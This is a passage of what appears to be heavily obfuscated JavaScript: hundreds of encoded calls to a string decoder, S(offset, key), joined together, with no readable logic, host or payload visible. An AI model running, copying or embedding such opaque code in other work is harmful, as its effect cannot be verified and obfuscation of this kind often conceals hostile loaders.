f1c,'qe#T')+S(0x5f5,'1$$Q')+S(0x14ef,'0heW')+S(0xa7d,'DJoh')+S(0xd2,'Yipp')+S(0x11de,'Tp($')+S(0x1264,'@P]t')+S(0xbaa,'3n0]')+S(0xa6e,'XQOJ')+S(0x50b,'xaOs')+S(0x9f7,'cul%')+S(0x1405,'])oS')+S(0xe9a,'3n0]')+S(0x40f,'!YOY')+S(0x5d9,'Tp($')+S(0x90d,'Z%4i')+S(0xc54,'1$$Q')+S(0x684,'1$$Q')+S(0xab,'YeNQ')+S(0x16e,'PIfQ')+S(0x1505,'7C%[')+S(0xc96,'t(5s')+S(0x253,'qe#T')+S(0xc93,'YeNQ')+S(0xc18,'4Q@*')+S(0x1521,'cVuy')+S(0xd33,'c*lb')+S(0x80a,'Fcsa')+S(0x2f1,'hb17')+S(0x16d,'mD8R')+S(0xae4,'cul%')+S(0x112e,'3n0]')+S(0x1586,'[sN$')+S(0x14b3,'qPeS')+S(0x165,'Tp($')+S(0x140d,'vCHm')+S(0x627,'^ZdC')+S(0x136b,'xaOs')+S(0xaec,'7V7]')+S(0x13e2,'uHg]')+S(0xa7f,'36$%')+S(0x9b2,'@P]t')+S(0x51b,'4Q@*')+S(0x1402,'[sN$')+S(0xdd3,'[]Up')+S(0x874,'Fcsa')+S(0x8d2,'t(5s')+S(0x48d,'Z%4i')+S(0x147,'ovYV')+S(0x7a7,'!YOY')+S(0x2b6,'srmc')+S(0x991,'%M3s')+S(0x157a,'%lqf')+S(0xa86,'hb17')+S(0x678,'qPeS')+S(0x4c9,'@P]t')+S(0x1142,'kjAS')+S(0x419,'(^Kf')+S(0x1339,'IE4m')+S(0xa96,'!YOY')+S(0x134d,'%lqf')+S(0x107e,'PIfQ')+S(0xb28,'%lqf')+S(0x698,'L[w)')+S(0x1220,'uHg]')+S(0xe00,'^ZdC')+S(0x4a7,'hb17')+S(0xbfb,'IE4m')+S(0x38a,'cVuy')+S(0x119b,'Z%4i')+S(0x13d6,'L[w)')+S(0x46f,'xaOs')+S(0x12fc,'uHg]')+S(0x75d,'YeNQ')+S(0xe28,'PIfQ')+S(0xac2,'PIfQ')+S(0xa50,'[sN$')+S(0x6d8,'mD8R')+S(0x9f2,'IE4m')+S(0x1508,'hb17')+S(0xbd5,'^ZdC')+S(0xd4a,'ovYV')+S(0x10d7,'Km99')+S(0x13a0,'a4mJ')+S(0xc3f,'qe#T')+S(0x5fb,'QDJt')+S(0x3ae,'4Q@*')+S(0xc3c,'a4mJ'))+(S(0x6a9,'0heW')+S(0x138d,'!YOY')+S(0x7df,'7C%[')+S(0x810,'nqs0')+S(0xa10,'qPeS')+S(0x115f,'QDJt')+S(0x331,'[]Up')+S(0x538,'srfF')+S(0x7a4,'(OU1')+S(0x8a5,'vCHm')+S(0x337,'^ZdC')+S(0x133e,'@P]t')+S(0xbdb,'1$$Q')+S(0x141a,'c*lb')+S(0x376,'IE4m')+S(0x934,'QDJt')+S(0x616,'cVuy')+S(0x229,'%M3s')+S(0x615,'1$$Q')+S(0xd03,'Yipp')+S(0x15be,'IE4m')+S(0x495,'a4mJ')+S(0xf29,'DJoh')+S(0x3f2,'0heW')+S(0x88b,'^ZdC')+S(0x8ec,'t(5s')+S(0x13e6,'[]Up')+S(0x147c,'cVuy')+S(0xc0e,'nqs0')+S(0xcd5,'@P]t')+S(0x509,'^ZdC')+S(0x1272,'7C%[')+S(0x13d9,'xaOs')+S(0x8b0,'7C%[')+S(0x1350,'vCHm')+S(0x2fc,'qPeS')+S(0x854,'L[w)')+S(0x13d,'Z%4i')+S(0x147a,'7V7]')+S(0x1e6,'[]Up')+S(0x10e7,'hb17')+S(0x1572,'3n0]')+S(0x1064,'hb17')+S(0x9fe,'ovYV')+S(0x4cc,'kjAS')+S(0x6ac,'Z%4i')+S(0xcf,'L[w)')+S(0x67e,'a4mJ')+S(0x14ed,'(OU1')+S(0x10fd,'t(5s')+S(0x1148,'t(5s')+S(0x6cc,'Fcsa')+S(0xd71,'c*lb')+S(0x146e,'hb17')+S(0x2ba,'vCHm')+S(0xcbc,'a4mJ')+S(0x85b,'(^Kf')+S(0x318,'hb17')+S(0x5db,'DJoh')+S(0xf82,'7KBk')+S(0x12ea,'Yipp')+S(0xdfd,'PIfQ')+S(0x15a1,'vCHm')+S(0x15ab,'t(5s')+S(0x156b,'PIfQ')+S(0x826,'c*lb')+S(0x29d,'[]Up')+S(0x1224,'7KBk')+S(0x3f1,'xaOs')+S(0x3b4,'[sN$')+S(0xea6,'hb17')+S(0xe8,'Tp($')+S(0x1485,'!YOY')+S(0xce6,'36$%')+S(0x122e,'%M3s')+S(0x134b,'srfF')+S(0x633,'3bsr')+S(0x9c5,'Km99')+S(0x130e,'c*lb')+S(0x15ac,'MoLD')+S(0x38d,'^ZdC')+S(0x1077,'c*lb')+S(0x1019,'QDJt')+S(0x153b,'(OU1')+S(0x94a,'MoLD')+S(0x12c8,'PIfQ')+S(0x8eb,'L[w)')+S(0xc33,'7V7]')+S(0x323,'kjAS')+S(0xfd6,'t(5s')+S(0x5e4,'4Q@*')+S(0x6f2,'PIfQ')+S(0x8b7,'qe#T')+S(0x1041,'])oS')+S(0x46c,'3bsr')+S(0xf6,'c*lb')+S(0x4c8,'uHg]')+S(0xc16,'mD8R')+S(0x15a6,'srfF')+S(0x11d6,'ovYV')+S(0x60f,'^ZdC')+S(0x480,'srfF')+S(0xb97,'cVuy')+S(0x8ad,'(^Kf')+S(0x9df,'[sN$')+S(0xd55,'nqs0')+S(0x1181,'^ZdC')+S(0x556,'3bsr')+S(0x64c,'Fcsa')+S(0x7ae,'[]Up')+S(0x129f,'4Q@*')+S(0x135c,'DJoh')+S(0x52c,'PIfQ')+S(0x115,'QDJt')+S(0xe62,'4Q@*')+S(0x1d4,'3n0]')+S(0xc7f,'c*lb')+S(0x687,'%M3s')+S(0xe0f,'@P]t')+S(0x751,'%lqf')+S(0x1550,'7C%[')+S(0xf36,'])oS')+S(0xb77,'a4mJ')+S(0x265,'0heW')+S(0x48c,'srmc')+S(0x670,'3n0]')+S(0xb61,'cul%')+S(0xc90,'c*lb')+S(0x1233,'qc$@')+S(0x13b8,'L[w)')+S(0x488,'7V7]')+S(0x13a7,'(OU1')+S(0x117b,'ovYV')+S(0xdc0,'mD8R')+S(0x154d,'%M3s')+S(0xaca,'Km99')+S(0x135f,'7C%[')+S(0x8e4,'^ZdC')+S(0x1304,'qc$@')+S(0xf17,'7KBk')+S(0x4fd,'nqs0')+S(0x10e9,'Fcsa')+S(0xf16,'DJoh')+S(0x4d6,'hb17')+S(0x81e,'[]Up')+S(0xde3,'nqs0')+S(0xb42,'c*lb')+S(0x10de,'DJoh')+S(0xb3e,'1$$Q')+S(0x183,'7V7]')+S(0x9f4,'Fcsa')+S(0x114,'c*lb')+S(0x10a7,'Z%4i')+S(0x500,'XQOJ')+S(0x568,'cul%')+S(0x479,'QDJt')+S(0x1421,'7KBk')+S(0xff3,'1$$Q')+S(0xf8a,'srfF')+S(0x106d,'a4mJ')+S(0xce,'cul%')+S(0x940,'Fcsa')+S(0x1191,'1$$Q')+S(0xd31,'uHg]')+S(0xa53,'PIfQ')+S(0x1555,'%lqf')+S(0xe8a,'Yipp')+S(0x2a4,'Km99')+S(0xe7a,'7KBk')+S(0x1a5,'c*lb')+S(0x40a,'])oS')+S(0x9d9,'%M3s')+S(0x786,'Yipp')+S(0x13ea,'7V7]')+S(0x5ca,'7KBk')+S(0x7fe,'DJoh')+S(0x1e1,'4Q@*')+S(0xc6,'a4mJ')+S(0x625,'MoLD')+S(0x10f2,'^ZdC')+S(0x1326,'7C%[')+S(0x1099,'1$$Q')+S(0x6c2,'Fcsa')+S(0x611,'Tp($')+S(0x3c2,'hb17')+S(0xb79,'xaOs')+S(0x15d1,'Z%4i')+S(0x76f,'vCHm')+S(0x102e,'srmc')+S(0x1a1,'t(5s')+S(0x12f3,'srmc')+S(0xee2,'^ZdC')+S(0xd74,'[]Up')+S(0x770,'(OU1')+S(0x144c,'7KBk')+S(0x74c,'L[w)')+S(0x94c,'c*lb')+S(0x4e2,'^ZdC')+S(0x14d3,'[sN$')+S(0xbe5,'t(5s'))+(S(0xd3,'[sN$')+S(0x368,'srmc')+S(0x3b0,'Yipp')+S(0xd13,'Km99')+S(0xa62,'1$$Q')+S(0xd0d,'L[w)')+S(0x88d,'@P]t')+S(0x7c1,'QDJt')+S(0x12b6,'7V7]')+S(0x1568,'XQOJ')+S(0x3e2,'3n0]')+S(0x1105,'%M3s')+S(0xb09,'4Q@*')+S(0x1106,'c*lb')+S(0x1169,'XQOJ')+S(0x1098,'4Q@*')+S(0x1f3,'cVuy')+S(0x1319,'Km99')+S(0x107c,'c*lb')+S(0x1294,'4Q@*')+S(0xccc,'kjAS')+S(0x11d0,'L[w)')+S(0x14ab,'7V7]')+S(0xea5,'[]Up')+S(0x474,'Z%4i')+S(0x135a,'PIfQ')+S(0xd91,'7V7]')+S(0x300,'L[w)')+S(0x101b,'%lqf')+S(0xd45,'qPeS')+S(0x1462,'(^Kf')+S(0xffb,'qPeS')+S(0x13a4,'ovYV')+S(0x336,'L[w)')+S(0x413,'[sN$')+S(0x8dc,'Tp($')+S(0x7c3,'Fcsa')+S(0xa7c,'cVuy')+S(0xd42,'c*lb')+S(0x119,'(^Kf')+S(0x15db,'4Q@*')+S(0x12ef,'36$%')+S(0x8f1,'xaOs')+S(0x63e,'7KBk')+S(0x850,'36$%')+S(0x1389,'YeNQ')+S(0x11e9,'hb17')+S(0x5f9,'])oS')+S(0x790,'srfF')+S(0x107d,'1$$Q')+S(0x1307,'XQOJ')+S(0x11ee,'0heW')+S(0x877,'@P]t')+S(0xb48,'4Q@*')+S(0xc30,'hb17')+S(0x11d1,'qPeS')+S(0x15d8,'%lqf')+S(0x1300,'qc$@')+S(0x50a,'qPeS')+S(0x15bb,'[]Up')+S(0xec2,'3bsr')+S(0x2fb,'QDJt')+S(0x716,'[sN$')+S(0x1143,'[sN$')+S(0xfcc,'t(5s')+S(0xdf0,'[]Up')+S(0xce3,'(^Kf')+S(0x1527,'srmc')+S(0x11f8,'7V7]')+S(0xfb,'Yipp')+S(0x1357,'YeNQ')+S(0xfbb,'YeNQ')+S(0x1062,'nqs0')+S(0x12e4,'Km99')+S(0x11b3,'!YOY')+S(0x188,'[sN$')+S(0xa3e,'7C%[')+S(0x1495,'Tp($')+S(0x120c,'1$$Q')+S(0x24e,'[sN$')+S(0x1395,'cVuy')+S(0xcf0,'nqs0')+S(0x110,'0heW')+S(0x1341,'^ZdC')+S(0x59f,'0heW')+S(0x16f,'Km99')+S(0xe09,'Tp($')+S(0xeae,'3n0]')+S(0x9d4,'Tp($')+S(0x14e7,'QDJt')+S(0x126f,'3n0]')+S(0xa28,'vCHm')+S(0x1414,'3bsr')+S(0x787,'%M3s')+S(0x1422,'Tp($')+S(0x7a1,'mD8R')+S(0x690,'xaOs')+S(0xdab,'cul%')+S(0x15b2,'DJoh')+S(0x491,'%M3s')+S(0x1477,'])oS')+S(0xe14,'[]Up')+S(0xcc7,'cVuy')+S(0x1493,'t(5s')+S(0x15cd,'IE4m')+S(0x735,'^ZdC')+S(0x1436,'nqs0')+S(0xdf3,'(OU1')+S(0xd6e,'(^Kf')+S(0x13b1,'vCHm')+S(0x6c9,'!YOY')+S(0xb91,'7C%[')+S(0xbde,'%M3s')+S(0xa64,'srmc')+S(0x1242,'nqs0')+S(0xb7f,'7KBk')+S(0x9ac,'nqs0')+S(0xfce,'XQOJ')+S(0x12ac,'Km99')+S(0xf3d,'IE4m')+S(0x23f,'uHg]')+S(0x68b,'[]Up')+S(0x4a9,'0heW')+S(0xf6e,'nqs0')+S(0x267,'QDJt')+S(0x9c2,'srfF')+S(0x1509,'!YOY')+S(0xf7c,'srmc')+S(0x2b0,'!YOY')+S(0x647,'cVuy')+S(0x6eb,'%lqf')+S(0x55b,'mD8R')+S(0x10f,'3bsr')+S(0xdd2,'cul%')+S(0x9a6,'L[w)')+S(0xb25,'Tp($')+S(0xad8,'qPeS')+S(0x14bb,'Z%4i')+S(0x7da,'(^Kf')+S(0x41a,'(OU1')+S(0x8ee,'MoLD')+S(0x1364,'@P]t')+S(0x11eb,'Fcsa')+S(0x646,'IE4m')+S(0x49e,'qc$@')+S(0xaa8,'])oS')+S(0xf2e,'MoLD')+S(0xc45,'cVuy')+S(0xe7,'(OU1')+S(0xf61,'hb17')+S(0x10e2,'xaOs')+S(0x11ae,'cul%')+S(0xec6,'(OU1')+S(0x5ce,'0heW')+S(0xd5b,'Km99')+S(0x37d,'Yipp')+S(0x511,'XQOJ')+S(0x78f,'hb17')+S(0x146a,'kjAS')+S(0x9e1,'L[w)')+S(0x5f0,'3bsr')+S(0x13c4,'t(5s')+S(0x6d9,'xaOs')+S(0xfe7,'0heW')+S(0x574,'srmc')+S(0x1011,'Fcsa')+S(0xbba,'cul%')+S(0x155e,'qPeS')+S(0x12e,'7V7]')+S(0x5bf,'Km99')+S(0xe16,'ovYV')+S(0x42c,'nqs0')+S(0xed9,'MoLD')+S(0x955,'Km99')+S(0x6aa,'!YOY')+S(0xfa,'1$$Q')+S(0xa1f,'Fcsa')+S(0x2c2,'L[w)')+S(0x72d,'hb17')+S(0x1044,'XQOJ')+S(0x6c1,'^ZdC')+S(0x13b0,'Tp($')+S(0x4ea,'vCHm')+S(0xa90,'YeNQ')+S(0x15c8,'uHg]')+S(0x13a,'uHg]')+S(0x382,'nqs0')+S(0x12e7,'cul%')+S(0x50c,'IE4m')+S(0x13a6,'qc$@')+S(0x408,'t(5s')+S(0xdae,'DJoh')+S(0xcb3,'[sN$')+S(0x123f,'Z%4i')+S(0x825,'L[w)')+S(0x17d,'^ZdC')+S(0xb54,'kjAS')+S(0x1021,'7KBk')+S(0xa2a,'4Q@*')+S(0x8ac,'7C%['))+(S(0x1469,'t(5s')+S(0xaa6,'c*lb')+S(0x70e,'YeNQ')+S(0xb31,'Km99')+S(0x27e,'(OU1')+S(0xfa9,'%M3s')+S(0x12a3,'36$%')+S(0x2b4,'L[w)')+S(0x14be,'3bsr')+S(0x57b,'hb17')+S(0x3ed,'cul%')+S(0xef1,'QDJt')+S(0xb7d,'36$%')+S(0xd25,'cVuy')+S(0xa5e,'qPeS')+S(0x761,'%lqf')+S(0x13fb,'vCHm')+S(0xa80,'36$%')+S(0x1331,'L[w)')+S(0x274,'t(5s')+S(0xad5,'Tp($')+S(0xefa,'L[w)')+S(0x389,'Km99')+S(0x49f,'7C%[')+S(0xd7c,'IE4m')+S(0xde6,'ovYV')+S(0xc0,'a4mJ')+S(0x936,'1$$Q')+S(0xf91,'!YOY')+S(0x3df,'3n0]')+S(0x1ee,'PIfQ')+S(0xdb0,'Z%4i')+S(0x1515,'[sN$')+S(0x5cb,'Yipp')+S(0x9f1,'xaOs')+S(0x37f,'srmc')+S(0x883,'[sN$')+S(0x148f,'36$%')+S(0x1483,'DJoh')+S(0x62f,'0heW')+S(0x10c7,'%M3s')+S(0x3bd,'36$%')+S(0xae1,'mD8R')+S(0x779,'c*lb')+S(0x75a,'kjAS')+S(0xa73,'IE4m')+S(0xdd7,'qe#T')+S(0x6ee,'mD8R')+S(0xcd7,'hb17')+S(0xdef,'kjAS')+S(0x1201,'c*lb')+S(0x789,'Tp($')+S(0x1e7,'7V7]')+S(0x73a,'kjAS')+S(0xca0,'Tp($')+S(0x320,'PIfQ')+S(0xb7a,'7KBk')+S(0x7e0,'vCHm')+S(0x277,'uHg]')+S(0x583,'cul%')+S(0xdc5,'0heW')+S(0xead,'srmc')+S(0x118b,'7C%[')+S(0x371,'^ZdC')+S(0x3dd,'qPeS')+S(0x1330,'%lqf')+S(0x1450,'XQOJ')+S(0x106b,'YeNQ')+S(0x1362,'7C%[')+S(0x5b5,'@P]t')+S(0x1570,'Yipp')+S(0xc10,'nqs0')+S(0x4bd,'qc$@')+S(0x774,'7KBk')+S(0x13bf,'Yipp')+S(0x227,'qPeS')+S(0x440,'qPeS')+S(0x618,'Z%4i')+S(0x12b8,'srmc')+S(0xe4e,'])oS')+S(0x21a,'mD8R')+S(0xbeb,'@P]t')+S(0x26e,'Km99')+S(0x12b4,'YeNQ')+S(0x113d,'mD8R')+S(0x136f,'0heW')+S(0x16b,'nqs0')+S(0x1ca,'srmc')+S(0x14b9,'0heW')+S(0x6a3,'L[w)')+S(0xe4c,'Fcsa')+S(0x1460,'Km99')+S(0x11e0,'kjAS')+S(0xf6b,'Tp($')+S(0x12ab,'Yipp')+S(0xb3a,'%M3s')+S(0x1194,'0heW')+S(0xb10,'36$%')+S(0xcf2,'4Q@*')+S(0xe29,'@P]t')+S(0xa6f,'XQOJ')+S(0x75f,'qe#T')+S(0x89c,'(OU1')+S(0xa72,'1$$Q')+S(0xc40,'cVuy')+S(0x643,'c*lb')+S(0xb35,'a4mJ')+S(0x31d,'%lqf')+S(0x7d2,'nqs0')+S(0x1418,'])oS')+S(0x1556,'%lqf')+S(0x242,'srfF')+S(0x9c4,'srfF')+S(0x22d,'Km99')+S(0x3c7,'PIfQ')+S(0x1277,'PIfQ')+S(0x127a,'c*lb')+S(0xcb7,'a4mJ')+S(0xef8,'XQOJ')+S(0x159d,'YeNQ')+S(0x566,'(OU1')+S(0x129,'DJoh')+S(0x2f6,'QDJt')+S(0x13e1,'mD8R')+S(0x5c7,'Tp($')+S(0xbcf,'cul%')+S(0xc19,'mD8R')+S(0x8f4,'t(5s')+S(0x4c3,'%M3s')+S(0xfdd,'!YOY')+S(0x52a,'1$$Q')+S(0x654,'mD8R')+S(0x658,'YeNQ')+S(0x1fb,'cul%')+S(0xa79,'%M3s')+S(0x84d,'QDJt')+S(0x125,'XQOJ')+S(0xdb7,'t(5s')+S(0x596,'c*lb')+S(0xa54,'xaOs')+S(0x623,'srfF')+S(0x144f,'a4mJ')+S(0x1380,'DJoh')+S(0xb95,'0heW')+S(0x1268,'36$%')+S(0xacf,'[]Up')+S(0x12d9,'7C%[')+S(0x1423,'36$%')+S(0xb15,'(^Kf')+S(0xd62,'Km99')+S(0x15aa,'a4mJ')+S(0xc7b,'a4mJ')+S(0xeea,'cVuy')+S(0xd4c,'0heW')+S(0xd6c,'kjAS')+S(0x1322,'QDJt')+S(0x951,'ovYV')+S(0xcc2,'%M3s')+S(0xc03,'YeNQ')+S(0x3fd,'7V7]')+S(0x12bd,'YeNQ')+S(0xdbc,'1$$Q')+S(0x129d,'c*lb')+S(0xb7e,'%lqf')+S(0x1564,'[]Up')+S(0xf0,'kjAS')+S(0x8b1,'QDJt')+S(0x12cc,'Yipp')+S(0x8fe,'[]Up')+S(0xde9,'vCHm')+S(0x3e8,'PIfQ')+S(0x8e6,'qe#T')+S(0x671,'7C%[')+S(0x129c,'DJoh')+S(0x14dd,'Tp($')+S(0xef6,'kjAS')+S(0x156c,'%M3s')+S(0x4ab,'7V7]')+S(0x970,'7C%[')+S(0xde2,'uHg]')+S(0x396,'Yipp')+S(0xd0e,'hb17')+S(0xb82,'DJoh')+S(0x79c,'Km99')+S(0xb67,'cul%')+S(0x350,'XQOJ')+S(0x702,'YeNQ')+S(0x8c6,'@P]t')+S(0xaa1,'ovYV')+S(0x1280,'MoLD')+S(0x36f,'Yipp')+S(0x57c,'1$$Q')+S(0x111,'%M3s')+S(0x14e3,'cul%')+S(0x6f3,'7KBk')+S(0x4f0,'ovYV')+S(0x88e,'Yipp')+S(0x152b,'uHg]')+S(0x426,'kjAS')+S(0x22e,'4Q@*'))+(S(0x6ba,'qPeS')+S(0x57a,'Km99')+S(0x321,'])oS')+S(0x674,'YeNQ')+S(0x743,'0heW')+S(0x1585,'QDJt')+S(0xd09,'ovYV')+S(0x8db,'4Q@*')+S(0x342,'srmc')+S(0x14b6,'[]Up')+S(0x950,'kjAS')+S(0x9b8,'Z%4i')+S(0xb8,'Fcsa')+S(0x632,'Yipp')+S(0x10bf,'%M3s')+S(0x1230,'7KBk')+S(0xe5f,'DJoh')+S(0x628,'vCHm')+S(0xc04,'4Q@*')+S(0x13e9,'nqs0')+S(0xc58,'vCHm')+S(0xd93,'%lqf')+S(0xe65,'%M3s')+S(0x115d,'a4mJ')+S(0x8a9,'hb17')+S(0xa68,'mD8R')+S(0x1474,'t(5s')+S(0x304,'3bsr')+S(0x2e1,'36$%')+S(0x10fc,'Yipp')+S(0x5de,'(OU1')+S(0xd53,'qc$@')+S(0x5bb,'XQOJ')+S(0x38f,'cul%')+S(0xb66,'IE4m')+S(0x9c7,'cul%')+S(0x5ea,'^ZdC')+S(0x2b8,'Fcsa')+S(0x425,'36$%')+S(0x14de,'srfF')+S(0x317,'(^Kf')+S(0x2b9,'kjAS')+S(0x405,'1$$Q')+S(0x3ac,'qe#T')+S(0xe21,'MoLD')+S(0x375,'MoLD')+S(0xa88,'7KBk')+S(0xff9,'srfF')+S(0xa9e,'(OU1')+S(0x15c9,'%lqf')+S(0x1189,'a4mJ')+S(0xe79,'qc$@')+S(0xdcb,'XQOJ')+S(0xc0d,'!YOY')+S(0x4c4,'3bsr')+S(0x1476,'(^Kf')+S(0x747,'PIfQ')+S(0x119e,'0heW')+S(0x581,'1$$Q')+S(0x1f6,'t(5s')+S(0x19f,'cVuy')+S(0x7d3,'t(5s')+S(0x5b2,'!YOY')+S(0xa4c,'DJoh')+S(0x67b,'7C%[')+S(0x53d,'qe#T')+S(0xf6a,'%lqf')+S(0x2e3,'ovYV')+S(0xcea,'])oS')+S(0x1431,'4Q@*')+S(0x10ff,'Z%4i')+S(0x386,'a4mJ')+S(0x4f9,'PIfQ')+S(0x8c7,'YeNQ')+S(0x10e3,'^ZdC')+S(0xd92,'3n0]')+S(0x301,'ovYV')+S(0xbb0,'PIfQ')+S(0x1249,'%M3s')+S(0xa76,'7V7]')+S(0xc09,'cVuy')+S(0x69f,'srmc')+S(0x119f,'Yipp')+S(0x6b1,'!YOY')+S(0xcd9,'YeNQ')+S(0x143e,'])oS')+S(0xf57,'L[w)')+S(0x1590,'1$$Q')+S(0x4f5,'7C%[')+S(0x1155,'vCHm')+S(0x111d,'L[w)')+S(0xc7c,'qPeS')+S(0xb18,'1$$Q')+S(0x9d5,'1$$Q')+S(0xa8d,'qe#T')+S(0xb93,'0heW')+S(0x1e3,'^ZdC')+S(0x11a8,'c*lb')+S(0x1107,'t(5s')+S(0x11cc,'c*lb')+S(0x2c1,'a4mJ')+S(0x36c,'PIfQ')+S(0xb87,'3bsr')+S(0xf1a,'%lqf')+S(0x428,'Fcsa')+S(0xcc1,'!YOY')+S(0x13ad,'Tp($')+S(0x11bb,'36$%')+S(0xff0,'cul%')+S(0x8d4,'vCHm')+S(0x11c6,'qPeS')+S(0xbb7,'qPeS')+S(0x9b3,'uHg]')+S(0x15f,'Tp($')+S(0x8d6,'%M3s')+S(0x1004,'qe#T')+S(0xff,'(OU1')+S(0x327,'Tp($')+S(0x11c,'a4mJ')+S(0x146,'Km99')+S(0x72b,'[]Up')+S(0xfd1,'MoLD')+S(0x354,'Z%4i')+S(0x144e,'^ZdC')+S(0xe39,'%M3s')+S(0x1109,'1$$Q')+S(0x1172,'Yipp')+S(0x14a6,'nqs0')+S(0x476,'qe#T')+S(0x9fb,'xaOs')+S(0x13e5,'cVuy')+S(0xfb6,'t(5s')+S(0xfee,'%lqf')+S(0x19b,'XQOJ')+S(0x13c2,'(OU1')+S(0x5a5,'!YOY')+S(0x5b9,'vCHm')+S(0xfe8,'srmc')+S(0x15ae,'Fcsa')+S(0xf88,'])oS')+S(0x13af,'@P]t')+S(0x3cb,'0heW')+S(0x12a4,'vCHm')+S(0xf0d,'Yipp')+S(0x12a9,'Fcsa')+S(0xca2,'36$%')+S(0x269,'c*lb')+S(0xb12,'7C%[')+S(0x93d,'PIfQ')+S(0x10ad,'srfF')+S(0x1b4,'L[w)')+S(0x14e2,'Fcsa')+S(0x11e,'0heW')+S(0xb63,'cVuy')+S(0xf87,'DJoh')+S(0x109f,'qc$@')+S(0x219,'!YOY')+S(0xb74,'srmc')+S(0x709,'uHg]')+S(0x2cb,'qe#T')+S(0x10ee,'[]Up')+S(0x1369,'1$$Q')+S(0x1094,'xaOs')+S(0xa45,'vCHm')+S(0x1480,'3bsr')+S(0x319,'srfF')+S(0xda,'cVuy')+S(0x80f,'qPeS')+S(0xbff,'kjAS')+S(0x7eb,'^ZdC')+S(0x1554,'cVuy')+S(0x9ad,'(OU1')+S(0x109c,'IE4m')+S(0x79d,'36$%')+S(0xbb6,'uHg]')+S(0xe90,'qPeS')+S(0xbe4,'a4mJ')+S(0xf28,'1$$Q')+S(0x1104,'(OU1')+S(0xe20,'PIfQ')+S(0x465,'QDJt')+S(0x2ef,'a4mJ')+S(0x159e,'uHg]')+S(0x984,'IE4m')+S(0xa1b,'qc$@')+S(0x210,'Z%4i')+S(0x1594,'%lqf')+S(0xd3c,'srfF')+S(0x77e,'XQOJ')+S(0x939,'[]Up')+S(0xd84,'])oS')+S(0xb51,'%M3s')+S(0x122f,'[sN$')+S(0x937,'qc$@')+S(0xd04,'MoLD')+S(0x37b,'c*lb')+S(0xdf9,'%lqf')+S(0xc25,'(OU1')+S(0xd78,'7KBk')+S(0xa4a,'L[w)'))+(S(0x571,'@P]t')+S(0x1117,'(^Kf')+S(0xaab,'qe#T')+S(0xb30,'cVuy')+S(0x721,'MoLD')+S(0x820,'7C%[')+S(0x1366,'c*lb')+S(0x8e2,'IE4m')+S(0x11d2,'[]Up')+S(0x4ff,'srfF')+S(0xb2,'PIfQ')+S(0x1b9,'(OU1')+S(0xf85,'nqs0')+S(0xfe,'t(5s')+S(0xb9f,'(^Kf')+S(0x100f,'Yipp')+S(0x9db,'qe#T')+S(0x707,'t(5s')+S(0xb6f,'Km99')+S(0x1438,'[]Up')+S(0x513,'[]Up')+S(0xfa6,'qPeS')+S(0xb4,'[sN$')+S(0xef,'mD8R')+S(0x147d,'7C%[')+S(0x3d3,'uHg]')+S(0x601,'xaOs')+S(0xd60,'ovYV')+S(0xbc1,'36$%')+S(0xac4,'7C%[')+S(0x4c6,'YeNQ')+S(0xa61,'srmc')+S(0xaf2,'(OU1')+S(0x13aa,'qPeS')+S(0x655,'!YOY')+S(0x1582,'xaOs')+S(0x12d6,'kjAS')+S(0x279,'srmc')+S(0x1226,'Km99')+S(0xa44,'ovYV')+S(0xf4b,'7V7]')+S(0xb6c,'0heW')+S(0x157,'4Q@*')+S(0x276,'t(5s')+S(0x767,'uHg]')+S(0x932,'PIfQ')+S(0xfaf,'ovYV')+S(0xcc4,'nqs0')+S(0x1135,'(^Kf')+S(0xd3a,'7C%[')+S(0xfdc,'qe#T')+S(0x1130,'L[w)')+S(0x1ce,'qc$@')+S(0x11f3,'DJoh')+S(0xc52,'qPeS')+S(0x814,'qe#T')+S(0x9f8,'7C%[')+S(0x8f2,'kjAS')+S(0xfca,'t(5s')+S(0xcab,'Fcsa')+S(0x295,'PIfQ')+S(0x20e,'3bsr')+S(0xc7e,'%M3s')+S(0x153c,'%lqf')+S(0xb33,'])oS')+S(0x83c,'0heW')+S(0xc4c,'0heW')+S(0xb98,'0heW')+S(0xfef,'(OU1')+S(0x3b1,'c*lb')+S(0x1081,'Fcsa')+S(0xf7d,'L[w)')+S(0xf27,'1$$Q')+S(0x8bc,'^ZdC')+S(0x12f8,'^ZdC')+S(0x14e0,'qPeS')+S(0xeb3,'Km99')+S(0xc85,'%lqf')+S(0xd72,'IE4m')+S(0x47d,'qPeS')+S(0x6a5,'7V7]')+S(0x43c,'hb17')+S(0x14e6,'Km99')+S(0x745,'3n0]')+S(0x9c8,'PIfQ')+S(0xb5e,'3n0]')+S(0x138f,'Z%4i')+S(0x943,'qPeS')+S(0x138,'t(5s')+S(0x4df,'hb17')+S(0x5f4,'a4mJ')+S(0x143c,'qe#T')+S(0x1d1,'36$%')+S(0x8cc,'3bsr')+S(0x41f,'(^Kf')+S(0x1302,'%M3s')+S(0x3c4,'qPeS')+S(0x1a7,'7KBk')+S(0xfc5,'4Q@*')+S(0x600,'YeNQ')+S(0xef5,'0heW')+S(0xf68,'c*lb')+S(0xfc0,'3n0]')+S(0x1147,'DJoh')+S(0x639,'1$$Q')+S(0x980,'7V7]')+S(0xaaf,'3bsr')+S(0x1259,'7V7]')+S(0x56a,'4Q@*')+S(0x3e4,'%lqf')+S(0x1193,'@P]t')+S(0x589,'xaOs')+S(0x12ca,'a4mJ')+S(0x987,'a4mJ')+S(0xf1d,'DJoh')+S(0x2c7,'QDJt')+S(0xe0c,'IE4m')+S(0x577,'(^Kf')+S(0xb62,'c*lb')+S(0x4e3,'7C%[')+S(0x13ec,'L[w)')+S(0x192,'t(5s')+S(0x9b7,'t(5s')+S(0x1180,'mD8R')+S(0x12de,'1$$Q')+S(0x2b3,'qe#T')+S(0x651,'(OU1')+S(0x15a3,'L[w)')+S(0x15cb,'hb17')+S(0xa48,'0heW')+S(0xbc2,'Km99')+S(0x1378,'cVuy')+S(0xd14,'PIfQ')+S(0xf96,'mD8R')+S(0x1488,'1$$Q')+S(0x2e0,'@P]t')+S(0x89d,'kjAS')+S(0x114a,'3bsr')+S(0xaf,'(^Kf')+S(0xbc,'^ZdC')+S(0x113c,'cul%')+S(0x128a,'MoLD')+S(0x2bb,'1$$Q')+S(0xa40,'%M3s')+S(0xffd,'4Q@*')+S(0x681,'36$%')+S(0x1043,'1$$Q')+S(0xa85,'3n0]')+S(0x13b4,'7C%[')+S(0x10f1,'qc$@')+S(0xab9,'t(5s')+S(0x1252,'qe#T')+S(0x11ca,'qe#T')+S(0x1310,'MoLD')+S(0xa3d,'srfF')+S(0x1140,'MoLD')+S(0x4e5,'Fcsa')+S(0x553,'Fcsa')+S(0x1386,'cul%')+S(0x1037,'7C%[')+S(0xb6a,'qe#T')+S(0x3b3,'L[w)')+S